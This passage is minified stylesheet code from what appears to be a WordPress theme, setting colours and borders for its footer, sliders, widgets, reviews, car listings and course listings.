.widget.wp-widget-nav_menu ul li a{color:#9C98AF}.scheme_default .footer_wrap .widget.wp-widget-nav_menu ul li a:hover{color:#00b8f4}.footer_wrap .scheme_default .socials_wrap .social_item{border-color:#dddce1; background-color:#f2f2f4}.footer_wrap .scheme_default .socials_wrap .social_item .social_icon{background-color:#f2f2f4!important}.footer_wrap .scheme_default .socials_wrap .social_item:hover .social_icon{background-color:#00b8f4!important; color:#ffffff}.scheme_default .footer_wrap.footer_custom_footer-short a{color:#221b40}.scheme_default .footer_wrap.footer_custom_footer-short a:hover{color:#00b8f4}.scheme_default .footer_wrap.footer_custom_footer-boating a{color:#ffffff}.scheme_default .footer_wrap.footer_custom_footer-boating a:hover{color:#00b8f4}.scheme_default.footer_wrap .post_meta,.scheme_default.footer_wrap .post_meta_item,.scheme_default.footer_wrap .post_meta_item:after,.scheme_default.footer_wrap .post_meta_item:hover:after,.scheme_default.footer_wrap .post_meta .vc_inline-link,.scheme_default.footer_wrap .post_meta .vc_inline-link:after,.scheme_default.footer_wrap .post_meta .vc_inline-link:hover:after,.scheme_default.footer_wrap .post_meta_item a,.scheme_default.footer_wrap .post_info .post_info_item,.scheme_default.footer_wrap .post_info .post_info_item a,.scheme_default.footer_wrap .post_info_counters .post_meta_item{color:#635c81}.scheme_default.footer_wrap .post_date a:hover,.scheme_default.footer_wrap a.post_meta_item:hover,.scheme_default.footer_wrap .post_meta_item a:hover,.scheme_default.footer_wrap .post_meta .vc_inline-link:hover,.scheme_default.footer_wrap .post_info .post_info_item a:hover,.scheme_default.footer_wrap .post_info_counters .post_meta_item:hover{color:#221b40}.scheme_default.footer_wrap .post_item .post_title a:hover{color:#ff1000}.scheme_default.footer_wrap .post_meta_item.post_categories,.scheme_default.footer_wrap .post_meta_item.post_categories a{color:#ff1000}.scheme_default.footer_wrap .post_meta_item.post_categories a:hover{color:#00b8f4}.scheme_default.footer_wrap .post_meta_item .socials_share .social_items{background-color:#ffffff}.scheme_default.footer_wrap .post_meta_item .social_items,.scheme_default.footer_wrap .post_meta_item .social_items:before{background-color:#ffffff;	border-color:#dddce1;	color:#635c81}.scheme_default .footer_logo_inner{border-color:#dddce1}.scheme_default .footer_logo_inner:after{background-color:#635c81}.scheme_default .footer_socials_inner .social_item .social_icon{color:#635c81}.scheme_default .footer_socials_inner .social_item:hover .social_icon{color:#221b40}.scheme_default .menu_footer_nav_area ul li a{color:#221b40}.scheme_default .menu_footer_nav_area ul li a:hover{color:#ff1000}.scheme_default .menu_footer_nav_area ul li+li:before{border-color:#635c81}.scheme_default .menu_footer_nav_area>ul>li ul,.scheme_default .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#5f597d}.scheme_default .footer_copyright_inner{background-color:#f2f2f4;	border-color:#dddce1;	color:#221b40}.scheme_default .footer_copyright_inner a{color:#221b40}.scheme_default .footer_copyright_inner a:hover{color:#ff1000}.scheme_default .footer_copyright_inner .copyright_text{color:#635c81}.scheme_default .mfp-bg,.scheme_default .elementor-lightbox{background-color:rgba(242,242,244,0.7)}.scheme_default .mfp-image-holder .mfp-close,.scheme_default .mfp-iframe-holder .mfp-close,.scheme_default .mfp-wrap .mfp-close{color:#ff1000;	background-color:transparent}.scheme_default .elementor-lightbox .dialog-lightbox-close-button,.scheme_default .elementor-lightbox .elementor-swiper-button{color:#221b40;	background-color:transparent}.scheme_default .mfp-image-holder .mfp-close:hover,.scheme_default .mfp-iframe-holder .mfp-close:hover,.scheme_default .mfp-close-btn-in .mfp-close:hover{color:#00b8f4}.scheme_default .elementor-lightbox .dialog-lightbox-close-button:hover,.scheme_default .elementor-lightbox .elementor-swiper-button:hover{color:#ff1000}.scheme_default div.wpcf7-validation-errors,.scheme_default div.wpcf7-acceptance-missing{border-color:#ff1000}.scheme_default div.wpcf7-mail-sent-ok{border-color:#00b8f4}.scheme_default .hesperiden.tparrows:hover{border-color:#ffffff; background-color:#ffffff!important}.scheme_default .hesperiden.tparrows:hover:before{color:#221b40 !important}.scheme_default .wpgdprc{color:#635c81}.scheme_default .accent1{color:#ff1000}.scheme_default .accent2{color:#00b8f4}.scheme_default .accent3{color:#0D71CE}.scheme_default .accent1_bg{background-color:#ff1000; color:#ffffff}.scheme_default .accent2_bg{background-color:#00b8f4; color:#ffffff}.scheme_default .accent3_bg{background-color:#0D71CE; color:#ffffff}.scheme_default .alter_bg{background-color:#ffffff}.scheme_default .alter_text{color:#635c81}.scheme_default .alter_link{color:#ff1000}.scheme_default .alter_link2{color:#191d32}.scheme_default .alter_link3{color:#191D32}.scheme_default .extra_bg{background-color:#191d32}.scheme_default .extra_text{color:#635c81}.scheme_default .extra_link{color:#00b8f4}.scheme_default .extra_link2{color:#635C81}.scheme_default .extra_link3{color:#ddb837}.scheme_default .wp-block-cover-image .wp-block-subhead:not(.has-text-color),.scheme_default .wp-block-cover-image h1:not(.has-text-color),.scheme_default .wp-block-cover-image h2:not(.has-text-color),.scheme_default .wp-block-cover-image h3:not(.has-text-color),.scheme_default .wp-block-cover-image h4:not(.has-text-color),.scheme_default .wp-block-cover-image h5:not(.has-text-color),.scheme_default .wp-block-cover-image h6:not(.has-text-color),.scheme_default .wp-block-cover-image p:not(.has-text-color),.scheme_default .wp-block-cover .wp-block-subhead:not(.has-text-color),.scheme_default .wp-block-cover h1:not(.has-text-color),.scheme_default .wp-block-cover h2:not(.has-text-color),.scheme_default .wp-block-cover h3:not(.has-text-color),.scheme_default .wp-block-cover h4:not(.has-text-color),.scheme_default .wp-block-cover h5:not(.has-text-color),.scheme_default .wp-block-cover h6:not(.has-text-color),.scheme_default .wp-block-cover p:not(.has-text-color),.scheme_default .wp-block-cover p:not(.has-text-color) a{color:#ffffff}.scheme_default .wp-block-cover p:not(.has-text-color) a:hover{color:#8be77c}.scheme_default .trx_addons_accent,.scheme_default .trx_addons_accent>a,.scheme_default .trx_addons_accent>*{color:#ff1000}.scheme_default .trx_addons_accent>a:hover{color:#221b40}.scheme_default .sidebar .trx_addons_accent,.scheme_default.sidebar .trx_addons_accent,.scheme_default .sidebar .trx_addons_accent>a,.scheme_default.sidebar .trx_addons_accent>a,.scheme_default .sidebar .trx_addons_accent>*,.scheme_default.sidebar .trx_addons_accent>*,.scheme_default .footer_wrap .trx_addons_accent,.scheme_default.footer_wrap .trx_addons_accent,.scheme_default .footer_wrap .trx_addons_accent>a,.scheme_default.footer_wrap .trx_addons_accent>a,.scheme_default .footer_wrap .trx_addons_accent>*,.scheme_default.footer_wrap .trx_addons_accent>*{color:#ff1000}.scheme_default .sidebar .trx_addons_accent>a:hover,.scheme_default.sidebar .trx_addons_accent>a:hover,.scheme_default .footer_wrap .trx_addons_accent>a:hover,.scheme_default.footer_wrap .trx_addons_accent>a:hover{color:#221b40}.scheme_default .trx_addons_hover,.scheme_default .trx_addons_hover>*{color:#00b8f4}.scheme_default .trx_addons_accent_bg{background-color:#00b8f4;	color:#ffffff}.scheme_default .trx_addons_inverse{color:#f2f2f4;	background-color:#221b40}.scheme_default .trx_addons_dark,.scheme_default .trx_addons_dark>a{color:#221b40}.scheme_default .trx_addons_dark>a:hover{color:#ff1000}.scheme_default .trx_addons_inverse,.scheme_default .trx_addons_inverse>a{color:#f2f2f4;	background-color:#221b40}.scheme_default .trx_addons_inverse>a:hover{color:#221b40}.scheme_default .trx_addons_dropcap_style_1{color:#221b40}.scheme_default .trx_addons_dropcap_style_2{color:#ffffff;	background-color:#ff1000}.scheme_default ul[class*="trx_addons_list"]>li:before{color:#00b8f4}.scheme_default ul[class*="trx_addons_list_dot"]>li:before{color:#ff1000}.scheme_default ul[class*="trx_addons_list_dot"]>li{color:#221b40}.scheme_default ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#ff1000}.scheme_default .trx_addons_list_parameters>li + li{border-color:#dddce1}.scheme_default .trx_addons_tooltip{color:#221b40;	border-color:#221b40}.scheme_default .trx_addons_tooltip:before{color:#f2f2f4;	background-color:#221b40}.scheme_default .trx_addons_tooltip:after{border-top-color:#221b40}.scheme_default blockquote.trx_addons_blockquote_style_1:before,.scheme_default blockquote.trx_addons_blockquote_style_1{color:#f2f2f4;	background-color:#221b40}.scheme_default blockquote.trx_addons_blockquote_style_1 b{color:#f2f2f4}.scheme_default blockquote.trx_addons_blockquote_style_1 a,.scheme_default blockquote.trx_addons_blockquote_style_1 cite{color:#ff1000}.scheme_default blockquote.trx_addons_blockquote_style_1 a:hover{color:#f2f2f4}.scheme_default blockquote.trx_addons_blockquote_style_2{color:#ffffff;	background-color:#ff1000}.scheme_default blockquote.trx_addons_blockquote_style_2:before,.scheme_default blockquote.trx_addons_blockquote_style_2 a,.scheme_default blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2 a:hover{color:#221b40}.scheme_default .trx_addons_hover_mask{background-color:rgba(25,29,50,0.7)}.scheme_default .trx_addons_hover_title{color:#635c81}.scheme_default .trx_addons_hover_text{color:#635c81}.scheme_default .trx_addons_hover_icon,.scheme_default .trx_addons_hover_links a{color:#ffffff;	background-color:#00b8f4}.scheme_default .trx_addons_hover_icon:hover,.scheme_default .trx_addons_hover_links a:hover{color:#221b40 !important;	background-color:#ff1000}.scheme_default .sc_typed_entry{color:#ff1000}.scheme_default body:not(.ua_ie) .trx_addons_text_gradient,.scheme_default body:not(.ua_ie) .trx_addons_text_gradient *{background:#ff1000;	background:linear-gradient(0deg,#ff1000,#00b8f4)}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#635c81;	background-color:#dddce1}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#635c81;	background-color:#dddce1}.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_default .trx_addons_emotions_item{background-color:#191d32;	border-color:#191d32;	color:#A8ADC5}.scheme_default .trx_addons_emotions_item:before{color:#ffffff}.scheme_default .trx_addons_emotions_item:hover:before{color:#00b8f4}.scheme_default .trx_addons_emotions_item:hover{color:#221b40;	border-color:#00b8f4;	background-color:#e9e9ee}.scheme_default .trx_addons_emotions_active{color:#635c81;	border-color:#dddce1;	background-color:#ffffff}.scheme_default .trx_addons_emotions_active:before{color:#ff1000}.scheme_default .trx_addons_emotions_item_number{color:#A8ADC5}.scheme_default .slider_container .slide_info.slide_info_large{background-color:rgba(242,242,244,0.7)}.scheme_default .slider_container .slide_info.slide_info_large:hover{background-color:#f2f2f4}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a{color:#ff1000}.scheme_default .slider_container .slide_info.slide_info_large .slide_title a{color:#221b40}.scheme_default .slider_container .slide_info.slide_info_large .slide_date{color:#635c81}.scheme_default .slider_container .slide_info.slide_info_large:hover .slide_date{color:#635c81}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_default .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#00b8f4}.scheme_default .slider_container.slider_multi .slide_cats a:hover,.scheme_default .slider_container.slider_multi .slide_title a:hover,.scheme_default .slider_container.slider_multi a:hover .slide_title{color:#00b8f4}.scheme_default .sc_slider_controls .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_outside .slider_controls_wrap>a{color:#ffffff;	background-color:transparent!important;	background:transparent!important}.scheme_default .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_outside .slider_controls_wrap>a:hover{color:#ff1000;	background-color:#ff1000!important;	border-color:#ff1000}.scheme_default .sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap{background-color:#dddce1}.scheme_default .sc_slider_controls .slider_progress_bar{background-color:#ff1000}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a{color:#221b40;	background-color:transparent;	border-color:rgba(34,27,64,0.2)}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#221b40;	border-color:#ffffff;	background-color:#ffffff}.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .swiper-pagination-custom .swiper-pagination-button{border-color:#dddce1;	background-color:#ffffff}.scheme_default .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#ff1000;	background-color:#ff1000}.scheme_default .slider_container .swiper-pagination-progressbar .swiper-pagination-progressbar-fill,.scheme_default .slider_outer .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background-color:#ff1000}.scheme_default .slider_outer>.swiper-pagination-fraction{color:#221b40}.scheme_default .slider_titles_outside_wrap .slide_title a{color:#221b40}.scheme_default .slider_titles_outside_wrap .slide_title a:hover{color:#ff1000}.scheme_default .slider_titles_outside_wrap .slide_cats,.scheme_default .slider_titles_outside_wrap .slide_subtitle{color:#ff1000}.scheme_default .slider_style_modern .slider_controls_label{color:#f2f2f4}.scheme_default .slider_style_modern .slider_pagination_wrap{color:#635c81}.scheme_default .slider_style_modern .swiper-pagination-current{color:#221b40}.scheme_default .sc_slider_controller .slider-slide.swiper-slide-active:after{background-color:#ff1000}.scheme_default .sc_slider_controller_titles .slider-slide{background-color:#ffffff}.scheme_default .sc_slider_controller_titles .slider-slide:after{background-color:#dddce1}.scheme_default .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#f2f2f4}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_title{color:#221b40}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_number{color:#635c81}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#ff1000}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#f2f2f4;	background-color:#221b40}.scheme_default .slider_elastistack_outer.slider_outer_controls .slider_controls_wrap>.slider_next{color:#f2f2f4;	background-color:#221b40!important}.scheme_default .elementor-widget-trx_sc_slider_controls .sc_slider_controls .slider_controls_wrap>a{color:#f2f2f4;	background-color:#221b40!important}.scheme_default .elementor-widget-trx_sc_slider_controls .sc_slider_controls .slider_controls_wrap>a:hover{color:#f2f2f4;	background-color:#ff1000!important}.scheme_default .widget_categories_list .categories_list_style_3 .categories_list_item{background-color:#ffffff}.scheme_default .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_default .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#ff1000}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_title{color:#221b40;	background-color:rgba(255,255,255,0.75)}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_item:hover .categories_list_title{color:#ff1000;	background-color:#e9e9ee}.scheme_default .trx_addons_reviews_stars_default,.scheme_default .trx_addons_reviews_stars_hover{color:#ff1000}.scheme_default.sidebar .trx_addons_reviews_stars_default,.scheme_default.sidebar .trx_addons_reviews_stars_hover{color:#ff1000}.scheme_default .trx_addons_reviews_bubble{background-color:#f2f2f4}.scheme_default .trx_addons_reviews_bubble:before{background-color:#f2f2f4;	border-right-color:#dddce1;	border-bottom-color:#dddce1}.scheme_default .trx_addons_reviews_block_short .trx_addons_reviews_block_info{color:#635c81;	background-color:#ffffff}.scheme_default .trx_addons_reviews_block_short .trx_addons_reviews_block_title{color:#635c81;	background-color:#191d32}.scheme_default .trx_addons_reviews_block_short .trx_addons_reviews_block_title:after{border-top-color:#191d32}.scheme_default .trx_addons_reviews_block_short .trx_addons_reviews_block_mark_value{border-color:#ffffff; background-color:#e9e9ee}.scheme_default .trx_addons_reviews_block_detailed{color:#635c81;	background-color:#ffffff}.scheme_default .trx_addons_reviews_block_detailed .trx_addons_reviews_block_title{color:#635c81;	background-color:#191d32}.scheme_default .trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn{color:#221b40;	background-color:#e9e9ee}.scheme_default .trx_addons_reviews_block_detailed .trx_addons_reviews_block_pn .trx_addons_reviews_block_list li:before{color:#221b40}.scheme_default .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias{color:#221b40}.scheme_default .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="10"] [class*="trx_addons_reviews_block_list_mark_line"],.scheme_default .trx_addons_reviews_block_detailed .trx_addons_reviews_block_criterias[data-mark-max="100"] [class*="trx_addons_reviews_block_list_mark_line"]{background-color:#ff1000}.scheme_default .widget_contacts .contacts_info{color:#635c81}.scheme_default .widget_contacts .contacts_info span:before,.scheme_default .widget_contacts .contacts_info>div>a:before,.scheme_default .widget_contacts .contacts_info>a:before{color:#ff1000}.scheme_default .widget_contacts .contacts_info span a,.scheme_default .widget_contacts .contacts_info>div>a,.scheme_default .widget_contacts .contacts_info>a{color:#221b40}.scheme_default .widget_contacts .contacts_info span a:hover,.scheme_default .widget_contacts .contacts_info>div>a:hover,.scheme_default .widget_contacts .contacts_info>a:hover{color:#ff1000}.scheme_default.sidebar .widget_contacts .contacts_info,.scheme_default.footer_wrap .widget_contacts .contacts_info{color:#635c81}.scheme_default.sidebar .widget_contacts .contacts_info span:before,.scheme_default.sidebar .widget_contacts .contacts_info>div>a:before,.scheme_default.sidebar .widget_contacts .contacts_info>a:before,.scheme_default.footer_wrap .widget_contacts .contacts_info span:before,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a:before,.scheme_default.footer_wrap .widget_contacts .contacts_info>a:before{color:#ff1000}.scheme_default.sidebar .widget_contacts .contacts_info span a,.scheme_default.sidebar .widget_contacts .contacts_info>div>a,.scheme_default.sidebar .widget_contacts .contacts_info>a,.scheme_default.footer_wrap .widget_contacts .contacts_info span a,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a,.scheme_default.footer_wrap .widget_contacts .contacts_info>a{color:#221b40}.scheme_default.sidebar .widget_contacts .contacts_info span a:hover,.scheme_default.sidebar .widget_contacts .contacts_info>div>a:hover,.scheme_default.sidebar .widget_contacts .contacts_info>a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info span a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info>a:hover{color:#ff1000}.scheme_default .sc_recent_news_header{border-color:#221b40}.scheme_default .sc_recent_news_header_category_item_more{color:#ff1000}.scheme_default .sc_recent_news_header_more_categories{border-color:#5f597d;	background-color:#191d32}.scheme_default .sc_recent_news_header_more_categories>a{color:#00b8f4}.scheme_default .sc_recent_news_header_more_categories>a:hover{color:#ff1000;	background-color:#131627}.scheme_default .sc_recent_news .post_meta_item,.scheme_default .sc_recent_news .post_meta .post_meta_edit a{color:#ffffff;	background-color:#ff1000}.scheme_default .sc_recent_news .post_meta_item:hover,.scheme_default .sc_recent_news .post_meta .post_meta_edit a:hover{color:#f2f2f4;	background-color:#221b40}.scheme_default .sidebar_inner .sc_recent_news .post_meta_item:hover,.scheme_default .sidebar_inner .sc_recent_news .post_meta .post_meta_edit a:hover{color:#221b40;	background-color:#ffffff}.scheme_default .sc_recent_news_style_news-magazine .post_accented_border{border-color:#dddce1}.scheme_default .sc_recent_news_style_news-excerpt .post_item{border-color:#dddce1}.scheme_default .widget_twitter .widget_content .sc_twitter_item,.scheme_default .widget_twitter .widget_content li{color:#635c81}.scheme_default .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#ff1000 !important}.scheme_default .widget_twitter .swiper-pagination-bullet{background-color:#635c81}.scheme_default .widget_twitter .swiper-pagination-bullet-active{background-color:#ff1000}.scheme_default .widget_twitter .widget_content .sc_twitter_list li{color:#635c81}.scheme_default .widget_twitter .widget_content .sc_twitter_list li:before{color:#ff1000 !important}.scheme_default.sidebar .widget_twitter .widget_content .sc_twitter_list li{color:#635c81}.scheme_default.sidebar .widget_twitter .widget_content .sc_twitter_list li:before{color:#ff1000 !important}.scheme_default .sc_item_subtitle{color:#ff1000}.scheme_default .color_style_link2 .sc_item_subtitle{color:#00b8f4}.scheme_default .color_style_link3 .sc_item_subtitle{color:#0D71CE}.scheme_default .sc_item_subtitle.sc_item_title_style_shadow{color:#635c81}.scheme_default .theme_scroll_down:hover{color:#ff1000}.scheme_default .sc_item_filters_align_left,.scheme_default .sc_item_filters_align_right,.scheme_default .sc_item_filters .sc_item_filters_header{border-color:#221b40}.scheme_default .sc_item_featured [class*="post_info_"]{color:#635c81; background-color:rgba(25,29,50,0.7)}.scheme_default .sc_item_featured:hover [class*="post_info_"]{background-color:#131627}.scheme_default .sc_item_featured [class*="post_info_"] a{color:#00b8f4}.scheme_default .sc_item_featured [class*="post_info_"] a:hover{color:#ff1000}.scheme_default .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a{color:#ffffff; background-color:rgba(25,29,50,0.7)}.scheme_default .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a:after,.scheme_default .sc_blogger_item.type-cpt_tours .post_info_bl a:after{background-color:#00b8f4}.scheme_default .sc_tours_item .sc_tour_wrapper .sc_tours_item_subtitle a:hover:after,.scheme_default .sc_blogger_item.type-cpt_tours .post_info_bl a:hover:after{background-color:#ff1000}.scheme_default .sc_tours_default .sc_tours_item{background-color:#f2f2f4}.scheme_default .sc_blogger_item.type-cpt_tours .post_info_bl a{color:#ffffff}.scheme_default .sc_action_item .sc_action_item_subtitle{color:#ff1000}.scheme_default .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#00b8f4}.scheme_default .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#0D71CE}.scheme_default .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#221b40}.scheme_default .sc_action_item_event .sc_action_item_date,.scheme_default .sc_action_item_event .sc_action_item_info{color:#221b40;	border-color:#635c81}.scheme_default .sc_action_item_event .sc_action_item_description{color:#635c81}.scheme_default .sc_action_item_event.with_image .sc_action_item_inner{background-color:#f2f2f4}.scheme_default .sc_action_item_default.with_image .sc_action_item_icon,.scheme_default .sc_action_item_default.with_image .sc_action_item_title,.scheme_default .sc_action_item_simple.with_image .sc_action_item_icon,.scheme_default .sc_action_item_simple.with_image .sc_action_item_title{color:#221b40}.scheme_default .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#635c81}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_body{color:#635c81}.scheme_default .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_body,.scheme_default .sc_blogger_item_list.sc_blogger_item_on_plate .sc_blogger_item_body,.scheme_default .sc_blogger_item_wide.sc_blogger_item_on_plate{background-color:#ffffff}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta,.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta a{color:#635c81}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content .post_meta a:hover{color:#221b40}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content a{color:#ff1000}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content a:hover{color:#00b8f4}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content a.sc_button_simple:hover{color:#00b8f4 !important}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title a{color:#221b40}.scheme_default .sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title a:hover{color:#ff1000}.scheme_default .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_excerpt:after{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(#ffffff));	background-image:-webkit-linear-gradient(top,rgba(255,255,255,0),#ffffff);	background-image:-o-linear-gradient(top,rgba(255,255,255,0),#ffffff);	background-image:linear-gradient(180deg,rgba(255,255,255,0),#ffffff)}.scheme_default .sc_blogger_content .sc_blogger_item{border-color:#dddce1}.scheme_default .sc_blogger_item_list.sc_blogger_item_with_numbers:not(.sc_blogger_item_with_image) .sc_blogger_item_title:before,.scheme_default .sc_blogger_item_list.sc_blogger_item_with_numbers.sc_blogger_item_with_image .sc_blogger_item_featured:after{color:#635c81;	background-color:#191d32}.scheme_default .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a,.scheme_default .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a{color:#ffffff}.scheme_default .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a:after,.scheme_default .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a:after{background-color:#00b8f4}.scheme_default .sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a:hover:after,.scheme_default .sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a:hover:after{background-color:#ff1000}.scheme_default .sc_item_filters_tabs a{color:#221b40;	background-color:#f2f2f4}.scheme_default .sc_item_filters_tabs a.active,.scheme_default .sc_item_filters_tabs a:hover{color:#ffffff;	background-color:#191d32}.scheme_default .sc_blogger.sc_blogger_classic .post_item{background-color:#ffffff}.scheme_default .sc_cars_item,.scheme_default .sc_cars_item_params{border-color:#dddce1}.scheme_default .sc_cars_item_param{color:#635c81}.scheme_default .sc_cars_item_param .sc_cars_item_param_text,.scheme_default .sc_cars_item_footer{color:#635c81}.scheme_default .sc_cars_columns_1 .sc_cars_item,.scheme_default .sc_cars_item .sc_cars_item_thumb{background-color:#ffffff}.scheme_default .sc_cars_item_status>a,.scheme_default .sc_cars_item_type>a,.scheme_default .sc_cars_item_compare{color:#635c81}.scheme_default .sc_cars_item_compare.in_compare_list{color:#ff1000}.scheme_default .sc_cars_item_status>a:hover,.scheme_default .sc_cars_item_type>a:hover,.scheme_default .sc_cars_item_compare:hover,.scheme_default .sc_cars_item_compare.in_compare_list:hover{color:#221b40}.scheme_default .sc_cars_item_options .sc_cars_item_row_address,.scheme_default .sc_cars_item_options .sc_cars_item_row_meta{color:#635c81}.scheme_default .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#ff1000}.scheme_default .cars_page_title .cars_page_status>a:hover{color:#221b40;	background-color:#ff250d}.scheme_default .cars_page_title_address{color:#635c81}.scheme_default .cars_price{color:#635c81}.scheme_default .cars_page_attachments_list>a:before,.scheme_default .cars_page_features_list>a:before{color:#ff1000}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#dddce1}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#ffffff;	border-color:#ffffff;	border-bottom-color:#dddce1}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#dddce1;	background-color:#f2f2f4;	border-bottom-color:#f2f2f4}.scheme_default .cars_page_section_title{border-color:#dddce1}.scheme_default .cars_page_agent_info_position{color:#635c81}.scheme_default .cars_page_agent_info_phones>span,.scheme_default .cars_page_agent_info_phones>a{color:#635c81}.scheme_default .cars_page_agent_info_phones>a:hover{color:#ff1000}.scheme_default .cars_page_agent_info_address:before,.scheme_default .cars_page_agent_info_phones>:before{color:#221b40}.scheme_default .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#635c81}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#635c81;	background-color:#ffffff}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#635c81}.scheme_default .sc_cars_compare_data .cars_feature_present{color:#ff1000}.scheme_default .sc_content_number{color:#e9e9ee}.scheme_default .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#00b8f4;	background-color:#ff1000}.scheme_default .sc_countdown_circle .sc_countdown_digits{color:#ff1000;	border-color:#dddce1;	background-color:#ffffff}.scheme_default .sc_courses.slider_container .swiper-pagination-bullet{border-color:#635c81}.scheme_default .sc_courses_default .sc_courses_item{background-color:#ffffff}.scheme_default .sc_courses_default .sc_courses_item_categories{background-color:#221b40}.scheme_default .sc_courses_default .sc_courses_item_categories a{color:#f2f2f4}.scheme_default .sc_courses_default .sc_courses_item_categories a:hover{color:#ff1000}.scheme_default .sc_courses_default .sc_courses_item_meta{color:#635c81}.scheme_default .sc_courses_default .sc_courses_item_date{color:#221b40}.scheme_default .sc_courses_default .sc_courses_item_price{color:#ff1000}.scheme_default .sc_courses_default .sc_courses_item_period{color:#635c81}.scheme_default .courses_single .courses_page_meta{color:#635c81}.scheme_default .courses_single 